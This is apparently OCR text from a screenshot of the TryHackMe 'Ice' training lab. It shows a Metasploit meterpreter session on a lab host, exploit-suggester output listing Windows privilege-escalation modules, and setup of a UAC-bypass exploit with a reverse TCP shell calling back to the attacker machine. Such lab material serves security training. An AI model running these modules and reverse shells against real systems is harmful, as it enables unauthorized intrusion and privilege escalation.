 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:28 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.134.237 - Collecting local exploits for x86/windows...
[*] 10.10.134.237 - 34 exploit checks are being tried...
[+] 10.10.134.237 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.134.237 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
] No payload configured, defaulting to windows/meterpreter/reverse_tcp
sf5 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1